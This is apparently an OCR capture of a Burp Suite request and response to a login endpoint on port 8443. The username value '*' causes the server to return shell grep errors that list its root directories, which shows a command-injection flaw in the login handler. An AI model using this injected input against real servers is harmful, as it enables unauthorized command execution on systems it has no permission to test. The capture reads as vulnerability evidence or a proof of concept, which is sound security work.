 Send Cancel < | ▼ > | ▼ Target: https:// 8443
Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: :8443
3 Connection: close
4 Content-Length: 31
5 sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99",
"Chromium";v="87"
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: lang=cn
17
18 op=login&username='*'&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: text/json;charset=utf-8
3 Date: Sat, 27 Feb 2021 01:37:51 GMT
4 Connection: close
5 Content-Length: 1703
6
这是一个目录
7 {"err":
"grep: boot: Is a directory\ngrep: data: Is a directory\ngrep: data1: Is a directory\ngrep
: dev: Is a directory\ngrep: etc: Is a directory\ngrep: home: Is a directory\ngrep: lib: I
s a directory\ngrep: lib64: Is a directory\ngrep: local_media: Is a directory\ngrep: lost+
found: Is a directory\ngrep: mdt00: No such device or address\ngrep: media: Is a directory
\ngrep: mnt: Is a directory\ngrep: opt: Is a directory\ngrep: ost00: No such device or add
ress\ngrep: ost01: No such device or address\ngrep: ost02: No such device or address\ngrep
: proc: Is a directory\ngrep: root: Is a directory\ngrep: run: Is a directory\ngrep: sbin:
Is a directory\ngrep: srv: Is a directory\ngrep: sys: Is a directory\ngrep: tmp: Is a dir
ectory\ngrep: usr: Is a directory\ngrep: var: Is a directory\ngrep: work:: No such file or
directory\ngrep: boot: Is a directory\ngrep: data: Is a directory\ngrep: data1: Is a dire
ctory\ngrep: dev: Is a directory\ngrep: etc: Is a directory\ngrep: home: Is a directory\ng
rep: lib: Is a directory\ngrep: lib64: Is a directory\ngrep: local_media: Is a directory\n
grep: lost+found: Is a directory\ngrep: mdt00: No such device or address\ngrep: media: Is
a directory\ngrep: mnt: Is a directory\ngrep: opt: Is a directory\ngrep: ost00: No such de
vice or address\ngrep: ost01: No such device or address\ngrep: ost02: No such device or ad
dress\ngrep: proc: Is a directory\ngrep: root: Is a directory\ngrep: run: Is a directory\n
grep: sbin: Is a directory\ngrep: srv: Is a directory\ngrep: sys: Is a directory\ngrep: tm
p: Is a directory\ngrep: usr: Is a directory\ngrep: var: Is a directory\ngrep: work:: No s
uch file or directory\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > Type a search term 0 matches